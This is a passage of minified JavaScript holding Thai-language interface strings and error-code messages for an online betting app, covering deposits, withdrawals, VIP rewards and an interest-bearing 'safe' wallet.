VIP",Md={COPYWRITING_CUSTOMER_SERVICE:yl,FIRST_DEPOSIT:vl,GIFT:Ol,INVITE:bl,RANKING:Fl,REBATE:fl,RECHARGE:Kl,RECHARGE_ROULETTE:Cl,RED_PACKET_RAIN:Pl,SAFE:Ml,SIGN:Wl,SING_NEW:Ul,SuccessfullyDeleted:Bl,TEAM_PROXY:Vl,VIP:Ll,WITHDRAWAL:Gl,account:$l,activity:kl,addPwaStep1:xl,addPwaStep2:Hl,addPwaTip:Yl,addPwaToQuickAccess:Xl,addScreen:Ql,addToDesktop:ql,addToDesktop_2:jl,award:zl,back:Jl,bind:Zl,bindMsg:t_,bindPhone:e_,cancel:s_,click:n_,confirm:o_,continueToUseH5:c_,countDown:a_,custom:i_,defaultInfo:r_,delete:"ลบ",deleteMessagetips:l_,deleteRead:__,depositAmount:m_,depositNow:d_,downImgErrMsg:p_,downloadApp:T_,downloadAppReward:u_,downloadAppTip:E_,earn:R_,endTime:I_,findOnPage:A_,game:g_,go:D_,goHome:N_,goTrophyActivity:w_,home:h_,mail:S_,mailDetail:y_,mailRemainTip1:v_,mailRemainTip2:O_,mailSaveTip:b_,mark:F_,mine:f_,modalSlogan:K_,modalSlogan2:C_,myRewards:P_,myinfo:M_,notShowToday:W_,notification:U_,other:B_,overfv:V_,platMaintenance:L_,promo:G_,promotion:$_,receive:k_,receiveAllRead:x_,getBonus:H_,retry:Y_,rewardAmount:X_,searchGame:Q_,searchGames:q_,sevenDay:j_,startTime:z_,t1:J_,t2:Z_,t3:tm,t4:em,t5:sm,timeGreater:nm,todaysEarningsChart:om,trophyActivityEndTime:cm,trophyActivityTip:am,twoDay:im,userinfo:rm,viewAll:lm,wallet:_m,warning:mm,winningAmount:dm,winningInformation:pm,rewardMessageTip:Tm,error:um,info:Em,INVITE_ROULETTE:Rm,AA_TEAM_PROXY:Im,AA_TEAM_PROXY_REWARD:Am,INVITE_REWARD:gm,INVITE_SINGLE_REWARD:Dm,received:Nm,expired:wm,receiveAll:hm,rewardCountDown:Sm,rewardExpiration:ym,conditionNotMetMessage:vm,goToDeposit:Om,deleteMessage:bm,receiveReward:Fm,defaultAction:fm,jumpAction:Km,redirectConfigNotFound:Cm,customRouteMissingParam:Pm,redirectConfigMissingUrl:Mm,userConfirmDeposit:Wm,rewardListData:Um,initializedRewardData:Bm,getRewardListFailed:Vm,realBatchReceiveRewardResponse:Lm,batchReceiveRewardFailed:Gm,unknownError:$m,receiveRewardFailed:km,showSharePopupParams:xm,popupStateSet:Hm,TASK:Ym,INSTALL_APP:Xm,SIGN_REWARD:Qm,TASK_REWARD:qm,INSTALL_APP_REWARD:jm,SAFE_REWARD:zm,REGISTRATION_REWARD:Jm,VIP_UPGRADE_REWARD:Zm,VIP_MONTHLY_REWARD:td,VIP_WEEK_REWARD:ed,VIP_DAY_REWARD:sd,RANKING_REWARD:nd,REBATE_REWARD:od,RECHARGE_ROULETTE_REWARD:cd,VIP_REWARD:ad,DEPOSIT_REBATE_REWARD:id,SINGLE_DEPOSIT_REWARD:rd,CUSTOM:ld,INFORMATION:_d,UNLIMITED_PROXY:md,SECOND_AND_THIRD_DEPOSIT:dd,RESCUE_WEEKLY_REWARD:pd,RESCUE_FIRST_DEPOSIT_REWARD:Td,RESCUE_FIRST_DEPOSIT:ud,RESCUE_DAILY_REWARD:Ed,FIRST_DEPOSIT_REWARD:Rd,COUPON_REWARD:Id,SECOND_AND_THIRD_DEPOSIT_REWARD:Ad,BONUS_WALLET:gd,rewardErrorMessageTip:Dd,strongDownAppTitle:Nd,strongDownAppDescription:wd,customerService:hd,StrongDownAppTips1:Sd,installNow:yd,installSteps:vd,installTips:Od,LoadMore:bd,DEPOSIT:Fd,VALID_BET:fd,SINGLE_DEPOSIT:Kd,DEPOSIT_REBATE:Cd,VIP_DEPOSIT:Pd},Wd="ความผิดปกติของเครือข่ายโปรดลองอีกครั้งในภายหลัง",Ud="คำขอหมดเวลา กรุณาตรวจสอบการเชื่อมต่อเครือข่ายและลองอีกครั้ง",Bd="เกมไม่มีอยู่ กรุณาลองเล่นเกมอื่น",Vd={1e4:"ความสำเร็จ",10001:"ล้มเหลว",10002:"พารามิเตอร์ไม่ถูกต้อง",10003:"คำขอบ่อยครั้ง",10004:"การเข้าถึงที่ต้องห้าม",10017:"ไม่ได้กำหนดค่า SMS",10018:"ข้อผิดพลาดรหัสยืนยัน",10019:"ไม่สามารถรับรหัสยืนยันได้ โปรดติดต่อฝ่ายบริการลูกค้า!",10021:"รหัสยืนยันไม่ถูกต้องสามครั้ง รหัสยืนยันใหม่จะถูกส่งอีกครั้ง",10025:"ไม่ได้รับรหัสอุปกรณ์",10026:"รางวัลข้อมูลภายในถูกปิดแล้ว",10028:"อีเมลนี้ไม่มีอยู่",10029:"การดำเนินการไม่ได้สำเร็จ หากมีคำถาม กรุณาติดต่อฝ่ายบริการลูกค้า",20001:"สมาชิกยังไม่ได้ลงชื่อเข้าใช้",20002:"สมาชิกมีอยู่แล้ว",20003:"สมาชิกไม่มีอยู่จริง",20004:"การเป็นสมาชิกถูกปิดใช้งาน",20005:"กระเป๋าเงินถูกผูกไว้กับบัญชีอื่น โปรดเปลี่ยนเป็นบัญชีกระเป๋าเงินใหม่เพื่อผูกมัด",20006:"การเต้นรำของบัญชีธนาคาร",20007:"ปริมาณถึงขีด จำกัด สูงสุด",20008:"ข้อผิดพลาดสกุลเงินสมาชิก",20009:"ชื่อกลุ่มสมาชิกซ้ำ",20010:"การเปลี่ยนแปลงชื่อกลุ่มสมาชิกบ่อยๆ",20011:"สมาชิกอาวุโสข้อผิดพลาด UID",20012:"กระเป๋าเงินถูกผูกไว้กับบัญชีอื่น โปรดเปลี่ยนเป็นบัญชีกระเป๋าเงินใหม่เพื่อผูกมัด",20013:"IFSC ไม่ได้ป้อน",20014:"ช่องถอนนี้ไม่ได้รับการสนับสนุน",21001:"ข้อผิดพลาดบัญชีหรือรหัสผ่าน",21002:"รหัสผ่านที่ผิดกฎหมาย",21005:"หมายเลขโทรศัพท์มือถือนรก",21006:"กล่องจดหมายที่ไม่ถูกต้อง",21007:"ความล้มเหลวในการสร้างชื่อสมาชิกเท่านั้น",21008:"ความล้มเหลวในการสร้างรหัสคำแนะนำเท่านั้น",21009:"คนที่ได้รับเชิญไม่มีอยู่จริง",21010:"กลุ่มสมาชิกไม่มีอยู่จริง",21014:"ห้ามลงทะเบียนหมายเลขโทรศัพท์มือถือ",21015:"อีเมลมีอยู่แล้ว",21016:"กรุณากรอกรหัสเชิญ",21017:"กรุณาตั้งค่าหมายเลขโทรศัพท์ให้เสร็จสิ้นก่อน",21018:"ลงทะเบียนหมายเลขโทรศัพท์มือถือแล้ว",21022:"เบอร์มือถือนี้ถูกผูกไว้",21023:"รหัสคำเชิญไม่ถูกต้อง โปรดป้อนใหม่อีกครั้ง",21028:"การลงทะเบียนล้มเหลว โปรดติดต่อฝ่ายบริการลูกค้า",21029:"กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อตรวจสอบและขอความช่วยเหลือ",21032:"การตั้งค่ารหัสผ่านการถอนถูกปิด",21033:"รหัสผ่านการถอนอย่างน้อย 6 หลัก",21034:"รหัสผ่านได้รับการตั้งค่าแล้วและไม่สามารถทำซ้ำได้",21035:"ไม่ได้ตั้งรหัสผ่านการถอน",21036:"ไม่เปิดใช้งานสวิตช์รหัสผ่านการถอนการตั้งค่าไม่อนุญาตให้ตั้งค่า",21037:"แอปพลิเคชันการถอนล้มเหลวโปรดติดต่อฝ่ายบริการลูกค้า",21038:"รหัสผ่านการถอนผิดข้อผิดพลาดอินพุตสะสมจะถูกบล็อกเมื่อถึง {errorLimit}",21039:"จำนวนครั้งที่รหัสผ่านการถอนถูกป้อนถึงมูลค่าการควบคุมความเสี่ยงและบัญชีจะปิดการใช้งาน",21044:"จำนวนการถอนรายวันถึงขีด จำกัด",21045:"การดำเนินการไม่ได้สำเร็จ หากมีคำถาม กรุณาติดต่อฝ่ายบริการลูกค้า",21046:"การตรวจสอบล้มเหลว",21047:"คำขอบ่อยครั้ง",21060:"จำนวนครั้งการให้ข้อเสนอแนะของสมาชิกถึงขีดจำกัดแล้ว",21061:"คำสั่งซื้อที่สมาชิกให้ข้อเสนอแนะมีอยู่แล้ว",21063:"โปรดลองเข้าสู่ระบบอีกครั้ง หรือติดต่อฝ่ายบริการลูกค้าเพื่อขอความช่วยเหลือ",30001:"กระเป๋าเงินไม่มีอยู่จริง",30002:"ความสมดุลของกระเป๋าเงินไม่เพียงพอ",30004:"การอัปเดตกระเป๋าเงินล้มเหลว",30005:"โรตารี่ไม่มีการดำรงอยู่",30101:"ไม่สามารถยกเลิกคำสั่งการเดิมพันได้",30102:"การเดิมพันคำสั่งซื้ออัพเดตการตั้งค่าแบทช์ล้มเหลว",30103:"ความล้มเหลวในการตรวจสอบการตรวจสอบ",30104:"การเดิมพันการเดิมพันการเดิมพันไม่ได้อยู่ในช่วงที่อนุญาต",30105:"พิมพ์ข้อผิดพลาด",30106:"คำสั่งซื้ออยู่ในระหว่างดำเนินการ",30107:"การถอนไม่ได้อยู่ในขอบเขตของเวลาถอน",30108:"จำนวนเงินถอนไม่อยู่ในขอบเขตของการถอน",30109:"จำนวนการถอนเกินขีด จำกัด รายวัน",30110:"ชุดการชำระเงินด้วยคู่มือเงินสดเกินข้อ จำกัด",30111:"คู่มือการชำระเงินสดทำซ้ำ",30112:"จำนวนเงินถอนเกินขีดจำกัด",30113:"มีธุรกรรมเดียวกันนี้แล้ว TXID/HASH",30114:"กรุณาอัพโหลดข้อมูล",30115:"การกำหนดค่าคอลเลกชันของบุคคลที่สามนั้นไม่ได้รวบรวม",30116:"การตรวจสอบ TCP Gold Flow สามแบบไม่มีการกำหนดค่า",30117:"การตรวจสอบการเชื่อมต่อ TCP ของทองคำในปัจจุบันสามครั้งล้มเหลว",30118:"ช่องทางการเติมเงินกำลังยุ่งอยู่ กรุณาลองใหม่อีกครั้งหรือเปลี่ยนช่องทางการเติมเงิน",30119:"ช่องชาร์จออฟไลน์ไม่มีข้อมูลดังกล่าว",30120:"การกำหนดค่าของพ่อค้า Jinliu ไม่มีข้อมูล",30121:"ปริมาณการไหลของทองคำว่างเปล่า",30122:"รหัสธุรกรรมเป็นโมฆะ",30123:"การเติมเงินและการถอนครั้งเดียวล้มเหลว",30124:"ไม่สามารถสร้างคำสั่งซื้อออนไลน์ได้",30125:"จำนวนเงินฝากเกินขีดจำกัดรายวัน",30126:"การสร้างคำสั่งซื้อฝากเงินล้มเหลว หากยังคงเกิดขึ้น กรุณาติดต่อฝ่ายบริการลูกค้า!",30127:"การสร้างคำสั่งซื้อฝากเงินล้มเหลว หากยังคงเกิดขึ้น กรุณาติดต่อฝ่ายบริการลูกค้า!",30128:"การฝากอัตโนมัติไม่อนุญาต",30129:"หากชื่อจริงไม่ได้ถูกเชื่อมโยง คุณจะไม่สามารถถอนเงินได้ โปรดเชื่อมโยงวิธีการถอนเงินใหม่ หรือติดต่อฝ่ายบริการลูกค้า",40001:"หมายเลขระยะเวลาไม่มีอยู่หรือข้อผิดพลาดของรัฐ",40002:"ไม่มีข้อผิดพลาดหรือรัฐในเกม",40003:"หมายเลขปัญหาก่อนหน้านี้ยังไม่จบ",40004:"หมายเลขระยะเวลามีอยู่หรือน้อยกว่าหมายเลขปัจจุบัน",40005:"ข้อผิดพลาดของพารามิเตอร์หมายเลขระยะเวลาตัวอย่างเช่น: 1-2-3-4-5-6-7-8",40006:"หมายเลขเวลายังไม่จบไม่สามารถมอบให้ได้",40007:"ผลลัพธ์ของหมายเลขระยะเวลาเหมือนกับหมายเลขปัญหาก่อนหน้านี้",40008:"ไม่มีหมายเลขช่วงเวลาเกม",40009:"รหัสเกมไม่มีอยู่จริง",40010:"หมายเลขช่วงเวลาเกมยังไม่เริ่ม",40011:"อัตราต่อรองของเกมไม่มีอยู่จริง",40012:"หมายเลขรอบระยะเวลาของเกมสิ้นสุดลงและไม่สามารถยกเลิกได้",40013:"หมายเลขในอนาคตไม่สามารถวาดซ้ำได้",40014:"การเดิมพันการเล่นเกมไม่มีอยู่จริง",40015:"หมายเลขช่วงเวลาเกมสิ้นสุดลงแล้ว",40016:"หมายเลขระยะเวลายังไม่ถึงเวลาลอตเตอรีและไม่สามารถจับสลาก",40017:"เกมเปิดแล้ว",5e4:"ไม่รู้จัก",50001:"เข้าสู่ระบบ",50002:"บัญชีไม่มีอยู่จริง",50003:"ไม่สมหวัง",50004:"บัญชีมีอยู่แล้ว",50005:"ไม่มีคีย์ API Golden",50006:"ทรัพยากรมีทรัพยากรย่อยและไม่สามารถลบได้",50007:"ผู้ดูแลการค้าไม่มีบทบาท",50008:"ไม่มีใคร",50009:"แทรกบันทึกการส่งล้มเหลว",50010:"เวลาเริ่มต้นเร็วกว่าเวลาสิ้นสุด",51001:"บัญชีหรือรหัสผ่านผิดกฎหมาย",51002:"รหัสผ่านที่ผิดกฎหมาย",51003:"โทเค็นผิดกฎหมาย",51004:"รหัส GA ผิดกฎหมาย",51005:"พารามิเตอร์ผิดกฎหมาย",51006:"สถานะของพ่อค้าผิดกฎหมาย",51007:"API Golden Key หรือกุญแจผิดกฎหมาย",60001:"คำสั่งซื้อมีอยู่แล้ว",60002:"คำสั่งซื้อไม่มีอยู่จริง",60003:"การสร้างคำสั่งซื้อล้มเหลว",60004:"ข้อผิดพลาดสถานะการสั่งซื้อ",60005:"ข้อผิดพลาดสถานะการล็อค",60006:"ล็อคข้อผิดพลาด",70001:"กิจกรรมไม่มีอยู่จริง",70002:"กิจกรรมไม่ได้เริ่มขึ้น",70003:"ได้รับรางวัลเหตุการณ์",70004:"การขาดเงื่อนไขกิจกรรม",70007:"กิจกรรมยังไม่เริ่ม",70008:"ไม่มีการเดิมพัน ไม่มีรางวัล",70013:"ของรางวัลถูกออกในวันนั้นและไม่สามารถจับรางวัลได้อีก",70014:"ດราวลอตเตີ້เกินจำนวนสูงสุด",70015:"ยังไม่ได้ເຂົ້າร่วมกิจกรรมวงจรเชิญชม",70016:"ยังไม่ตອບสนองเงื่อนไขการถອນเงิน",70017:"รอบกิจกรรมนี้ถูกถอนออกแล้วและไม่สามารถถอนออกได้อีก",70018:"รหัสแลกรับข้อเสนอนี้หมดอายุแล้ว",70019:"มีรหัสแลกรับข้อเสนออยู่แล้ว",70020:"ไม่มีรหัสแลกรับข้อเสนอ",70021:"รหัสแลกรับรางวัลเปิดใช้งานแล้วและไม่สามารถอัปเดตได้",70022:"ไม่สามารถแลกได้หากไม่มีคุณสมบัติ",70023:"รหัสแลกรางวัลนี้ถูกใช้ไปแล้ว",70024:"รับรางวัลไม่สำเร็จ กรุณาติดต่อฝ่ายบริการลูกค้า",70033:"เวลาลงทะเบียนไม่ตรงกัน",70045:"การขาดเงื่อนไขกิจกรรม",70046:"รายชื่อผู้ใช้งานกิจกรรมปิดใช้งานไม่มีอยู่",70047:"รางวัลกิจกรรมสามารถรวบรวมได้ผ่านแอพเท่านั้น",70048:"ไม่ใช่ในช่วงเหตุการณ์ฝนซองจดหมายสีแดง",70049:"ฉันคว้าซองสีแดงและไม่สามารถรับได้อีก",70050:"ไม่เป็นไปตามเงื่อนไขการเติมเต็มเหตุการณ์ซองจดหมายสีแดง",70051:"สระว่ายน้ำกองทุน Red Envelope Rain Fund",70052:"ข้อ จำกัด รหัสอุปกรณ์ที่ใช้งานอยู่",70060:"กิจกรรมรับรางวัลแพลตฟอร์มไม่มีการตั้งค่า",70061:"แพลตฟอร์มรับรางวัลกิจกรรมเป็นโมฆะ",70062:"หากไม่เป็นไปตามเงื่อนไขการรับรางวัลกิจกรรม กรุณาติดต่อฝ่ายบริการลูกค้า",70063:"กิจกรรมรับรางวัลแพลตฟอร์มสมัครล่วงหน้าไม่พอใจ",70064:"หลังจากรางวัลข้อมูลภายในหมดอายุแล้ว รางวัลจะไม่สามารถรับได้",70065:"ได้รับรางวัลข้อมูลภายในแล้ว",70070:"ดาวน์โหลดและเข้าสู่ระบบแอปเพื่อรับรางวัล",70071:"คูปองไม่มีอยู่",70072:"รางวัลมีการเปลี่ยนแปลง กรุณาลองใหม่อีกครั้งในภายหลัง!",70082:"กำไรของสัปดาห์ที่แล้วมากกว่าการขาดทุนของสัปดาห์ที่แล้ว ไม่สามารถรับได้",70083:"กำไรรวมมากกว่าการขาดทุนของสัปดาห์ที่แล้ว ไม่สามารถรับได้",70084:"รับได้หลังจากการวางเดิมพัน",70085:"หมดอายุแล้ว ไม่สามารถรับได้",70086:"ยอดเงินในบัญชีรวมไม่เพียงพอ ไม่สามารถรับได้",70088:"สถานะกิจกรรมไม่ตรงกับเงื่อนไข: สิทธิ์รับรางวัลถูกยกเลิก",80002:"จ่ายซ้ำรหัส",80003:"ข้อมูลซ้ำ",80004:"ช่องทางการชำระเงิน",80005:"สาม -บุคคลที่ไม่ได้กำหนดค่า",80007:"สาม -Party หรือ Server ล้มเหลว",80008:"จำนวนการถอนเกินขีด จำกัด",80009:"จัดเรียงซ้ำ",80010:"จำนวนเงินเติมเงินรายวันถึงขีด จำกัด",80011:"จำนวนเงินฝากรายวันถึงขีด จำกัด สูงสุด",80012:"จำนวนเงินรายวันของจำนวนเงินปัจจุบันถึงขีด จำกัด",80013:"การถอนรายวันถึงขีด จำกัด สูงสุด",80014:"จำนวนเงินไม่สามารถเป็นศูนย์ได้",80015:"ข้อผิดพลาดของธนาคาร",90001:"สถานะแพลตฟอร์มที่สามที่ผิดกฎหมาย",90002:"สถานะแพลตฟอร์มที่สามที่ผิดกฎหมาย",90003:"การบำรุงรักษาแพลตฟอร์มที่สาม",90004:"ไม่มีเกม",90005:"เกมดังกล่าวอยู่ระหว่างการบำรุงรักษา",90012:"แพลตฟอร์มไซต์ที่สามถูกปิดใช้งาน",91001:"แพลตฟอร์มการแปลงไม่เหมือนกัน",91002:"ไม่มีแพลตฟอร์มการแปลง",91003:"ไม่สามารถถ่ายโอนแพลตฟอร์มที่สามได้",91004:"ยอดคงเหลือในไซต์ที่หายไป",91005:"สมาชิกกำลังถ่ายโอน",91006:"ความสมดุลของกระเป๋าเงินไม่เพียงพอ",91007:"ความสมดุลไม่เพียงพอของบุคคลที่สาม",91008:"ข้อผิดพลาด API ครั้งที่สาม",91010:"ต้องตรวจสอบสถานะคำสั่งการแปลง",91011:"การอัปเดตยอดคงเหลือของไซต์ที่สามล้มเหลว",99001:"ไม่มีผู้ใช้แพลตฟอร์มที่สาม",100018:"มีงานดาวน์โหลดอยู่แล้วโปรดอย่าทำซ้ำการดำเนินการ",100019:"การอัปโหลดไฟล์ล้มเหลว",200016:"ID ส่วนตัวมีอยู่แล้ว",700025:"กิจกรรมหมุนเติมเงินไม่ได้เริ่มต้น",700026:"กรุณาเติมเงินเพื่อรับจำนวนงวด",700027:"จำนวนการหมุนและจั่วเติมเงินไม่เพียงพอ",700028:"วงล้อเติมเงินไม่ได้รับรางวัล",700029:"กรุณาฝากก่อนเพื่อรับจำนวนสปิน",700030:"นับจำนวนงวดแล้วไม่ต้องนับซ้ำอีก",neterrorTip:Wd,timeoutTip:Ud,errorGame:Bd},Ld="เกี่ยวกับเรา",Gd="เงินคืนสะสม",$d="รายได้สะสม",kd="ทั้งหมด",xd="ประวัติทั้งหมด",Hd="จำนวนที่มีอยู่",Yd="จำนวนที่ถูกโอน",Xd="อวตาร",Qd="รายละเอียดยอดคงเหลือ",qd="คู่มือสำหรับผู้เริ่มต้น",jd="จำนวนเงินเดิมพัน",zd="จำนวนเงินเดิมพัน",Jd="ประวัติการเดิมพัน",Zd="จำนวนการเดิมพัน",tp="ปริมาณเงินคืน",ep="ผูก",sp="ผูกกล่องจดหมาย",np="ผูกเบอร์มือถือ",op="กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",cp="เพื่อความปลอดภัยของเงินทุนของคุณ กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",ap="*เบอร์มือถือที่ผูกจะไม่สามารถเปลี่ยนแปลงได้ กรุณาจดบันทึกข้อมูลการผูก",ip="ผูกพัน",rp="ผูกบัญชีถอนเงิน",lp="ยกเลิก",_p="เปลี่ยน",mp="เปลี่ยนรหัสผ่าน",dp="เปลี่ยนชื่อเล่น",pp="โปรดใส่ชื่อเล่น",Tp="{oldPassword} และ {newPassword} ต้องไม่เหมือนกัน",up="เปลี่ยนรหัสผ่านการถอน",Ep="เปลี่ยนรูปประจำตัว",Rp="ล้างแคช",Ip="ล้างข้อมูลแคชทั้งหมดแล้วกลับสู่หน้าเข้าสู่ระบบใช่ไหม",Ap="ข้อตกลงความลับ",gp="ยืนยันรหัสผ่านใหม่",Dp="ยืนยันรหัสผ่านการถอน",Np="ติดต่อฝ่ายบริการลูกค้า",wp="เนื้อหา",hp="บริการลูกค้า",Sp="อัตราดอกเบี้ยรายวัน",yp="ฝากเงิน",vp="ประวัติการฝาก",Op="รายละเอียด",bp="จำนวนแต่ละ",Fp="แก้ไข",fp="ข้อเสนอแนะ",Kp="ยินดีต้อนรับสู่ข้อเสนอแนะ โปรดให้ข้อเสนอแนะ - โปรดอธิบายปัญหาโดยละเอียดเมื่อให้ข้อเสนอแนะโดยมีประโยชน์ โปรดแนบภาพหน้าจอของปัญหาที่คุณพบมาด้วย เราจะดำเนินการข้อเสนอแนะของคุณทันที!",Cp="ส่งข้อเสนอแนะที่มีประโยชน์",Pp="โอกาสที่จะได้รับรางวัลลึกลับ",Mp="ความมั่นคงทางการเงิน",Wp="ลืมรหัสผ่านหรือไม่?",Up="เงินปลอดภัยและมั่นคง และสามารถโอนได้ตลอดเวลา",Bp="ประวัติเกม",Vp="สถิติเกม",Lp="รายได้ที่สร้างได้",Gp="ของขวัญ",$p="รหัสของขวัญ",kp="รหัสของขวัญต้องอยู่ระหว่าง {min}-{max} ตัวอักษรเท่านั้นที่สามารถป้อนได้เฉพาะภาษาอังกฤษและตัวเลขเท่านั้น",xp="โปรดใส่รหัสของขวัญด้านล่าง",Hp="โปรดใส่รหัสของขวัญ",Yp="เรามีของขวัญสำหรับคุณ",Xp="ของขวัญ",Qp="Google Authenticator",qp="คำแนะนำของ Google Authenticator",jp="Google Authenticator เป็นโปรแกรมโทเค็นการยืนยันสองขั้นตอน TOTP และ HOTP สำหรับบริการยืนยันของ Google",zp="หลังจากผูกมัด เมื่อใช้งานรหัสยืนยันแบบไดนามิกจะถูกสร้างขึ้นทุก ๆ 30 วินาที และรหัสยืนยันสามารถใช้สำหรับการตรวจสอบความปลอดภัยของการดำเนินการเช่นการเข้าสู่ระบบ การถอนเงิน และการแก้ไขการตั้งค่าความปลอดภัย",Jp="การตรวจสอบของ Google",Zp="สวัสดี",tT="บันทึกประวัติ",eT="ประวัติ",sT="รายได้",nT="วิธีการคำนวณรายได้คือ อัตราดอกเบี้ยฐานบวกอัตราดอกเบี้ยเพิ่มเติมของระดับวีไอพี;",oT="หลังจากที่ยอดคงเหลือถูกโอนเข้ามา, กำไรจะถูกคำนวณทุก ๆ 1 นาที",cT="กำไรจะถูกจ่ายในการโอนครั้งที่ 2 หรือการโอนออกและกำไรก่อนหน้าจะถูกโอนไปยังยอดคงเหลือในกระเป๋า",aT="กรุณากรอก {label}",iT="ป้อนรหัสผ่านเข้าสู่ระบบของคุณ",rT="โปรดป้อนรหัสผ่านเข้าสู่ระบบของคุณ",lT="ข้อผิดพลาดรหัสผ่านเข้าสู่ระบบ",_T="จำนวนที่มีอยู่ไม่เพียงพอ",mT="อัตราดอกเบี้ย {rate}%",dT="ภาษา",pT="เข้าสู่ระบบครั้งล่าสุด",TT="เรียนรู้เกี่ยวกับตู้เซฟ",uT="หน่วยความจำไม่เพียงพอ โปรดรีสตาร์ทแอปพลิเคชัน/รีเฟรชหน้าปัจจุบัน",ET="หน่วยความจำไม่เพียงพอ คลิกตกลงเพื่อรีสตาร์ทแอปพลิเคชัน/รีเฟรชหน้าปัจจุบัน",RT="ออกจากระบบ",IT="คุณต้องการออกจากระบบหรือไม่?",AT="รหัสผ่านเข้าสู่ระบบ",gT="โปรดใส่รหัสผ่านเข้าสู่ระบบของคุณ",DT="อีเมล",NT="โปรดใส่อีเมลของคุณ",wT="เวลาบำรุงรักษาจนถึง:",hT="ผลตอบแทนขั้นต่ำ, ดอกเบี้ยรายวัน {rate}%",ST="ประวัติการฝากของฉัน",yT="ประวัติเกมของฉัน",vT="อัตราดอกเบี้ยของฉัน",OT="อัตราดอกเบี้ยของฉัน {rate}%",bT="ประวัติธุรกรรมของฉัน",FT="ประวัติการถอนของฉัน",fT="ข้อมูลของฉัน",KT="รหัสผ่านเข้าสู่ระบบใหม่",CT="ตรวจพบเวอร์ชันใหม่ โปรดรีเฟรชหน้านี้",PT="รหัสผ่านการถอนใหม่",MT="หมายเลขบัญชีต้องอยู่ระหว่าง {min}-{max} ตัวอักษรเท่านั้นที่สามารถป้อนได้เฉพาะภาษาอังกฤษและตัวเลขเท่านั้น",WT="ชื่อเล่น",UT="ไม่มีรายได้",BT="ไม่มีรายได้ในขณะนี้, ต้องการโอนออก",VT="การแจ้งเตือน",LT="ส่งอีกครั้ง",GT="รับค่าคอมทั้งหมด",$T="รับค่าคอมทั้งหมดสำเร็จ",kT="เพื่อป้องกันยอดเงินของคุณ โปรดใส่รหัสผ่านของคุณ",xT="การตรวจสอบรหัสผ่าน",HT="ข้อตกลงความเป็นส่วนตัว",YT="หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า",XT="จำนวนเงินคืนสถิติแบบเรียลไทม์",QT="ค่าคอมมิชชั่น",qT="จำนวนเงินคืน",jT="ประวัติค่าคอม",zT="อัตราการคืนเงิน",JT="เงินคืนที่รอรับ",ZT="พร้อมรับวันนี้",tu="สะสม",eu="พรุ่งนี้สามารถรับได้",su="จะถูกแปลงเป็นพร้อมรับหลัง 00:10 น. วันพรุ่งนี้",nu="กฎการคืนเงิน",ou="รับโบนัส",cu="หากคุณไม่ได้รับข้อความ กรุณารอสักครู่ หรือคลิกเพื่อส่งอีกครั้ง",au="ข้อตกลงการเปิดเผยความเสี่ยง",iu="กรุณาหมุนตามเข็มนาฬิกาไปที่หน้าจอแนวตั้งเพื่อเล่นเกม",ru="หากคุณไม่สามารถหมุนได้ ให้ปลดล็อคการวางแนวหน้าจอในการตั้งค่า",lu="ตู้เซฟ",_u="ทีมทางเทคนิคด้านความปลอดภัยเพื่อให้มั่นคงของเงินของคุณ",mu="เพื่อให้เงินของคุณปลอดภัย, แนะนำให้คุณโอนเงินไปยังตู้เซฟ",du="อัตราดอกเบี้ยรายวัน {rate}% + รายได้เพิ่มเติม VIP ปลอดภัยคำนวณทุก ๆ 1 นาที",pu="ประวัติของตู้เซฟ",Tu="บันทึก",uu="บันทึกการเปลี่ยนแปลง",Eu="ข้อมูลความปลอดภัย",Ru="เปลี่ยนภูมิภาคของคุณ",Iu="ส่ง",Au="ศูนย์บริการ",gu="ตั้งรหัสผ่านการถอนเงินสด",Du="ตั้งค่า",Nu="การตั้งค่า",wu="ศูนย์การตั้งค่า",hu="รายได้จากการตั้งถิ่นฐาน",Su="การยืนยันทาง SMS",yu="ส่ง",vu="แน่นอน",Ou="เดือนนี้",bu="สัปดาห์นี้",Fu="เพื่อผูก",fu="วันนี้",Ku="ยอดรวม",Cu="ยอดคงเหลือรวม",Pu="ยอดเงินเดิมพันรวม",Mu="ยอดค่าคอมที่สามารถรับได้",Wu="ธุรกรรม",Uu="ประวัติธุรกรรม",Bu="โอนเข้า",Vu='ต้องสังเกต <span style="color: #FF3030D9;">{amount}</span>',Lu="ยอดคงเหลือในกระเป๋าที่ถูกโอนเข้าตู้เซฟต้องถูกโอนเป็นคะแนน",Gu="ตัวอย่างเช่น",$u="1 คะแนนคือ 1000, โอน 2 คะแนนคือ 2000, 10 คะแนนคือ 10000, 50 คะแนนคือ 50000, จำนวนที่ถูกโอนต้องเป็นสองเท่าของ 1000",ku="โอนเงินเข้า 1 ล้าน, รายได้ {amount} ต่อวัน",xu="โอนออก",Hu="เมื่อรายได้ของคุณได้รับการรับรอง, คุณสามารถโอนออกได้ตลอดเวลา, จากยอดคงเหลือในตู้เซฟไปยังยอดคงเหลือในกระเป๋าและจำนวนที่ถูกโอนต้องเป็นสองเท่าของจำนวนคูปี้",Yu="เตือน",Xu="กรุณาอย่าโอนเข้าและออกบ่อยครั้ง กำไรจะถูกคำนวณตั้งแต่ 1 นาทีหลังจากฝากเงิน หากจำนวนสะสมของจำนวนที่ได้มาน้อยกว่า 0.01, จำนวนจะไม่ถูกนับใน 'กำไร'",Qu="เปิดการตรวจสอบของ Google",qu="พิมพ์",ju="ยังไม่เปิด",zu="เวอร์ชันอัพเดต",Ju="การเพิ่มระดับ VIP สามารถเพิ่มอัตราการคืนเงินคืน",Zu="ปรับเปลี่ยนชื่อเล่น",tE="รหัสยืนยัน",eE="โปรดใส่รหัสยืนยัน",sE="รหัสยืนยันเป็นตัวเลข 6 หลัก",nE="VIP",oE="กระเป๋าเงิน",cE=`หากเกมเปิดผิดปกติ 
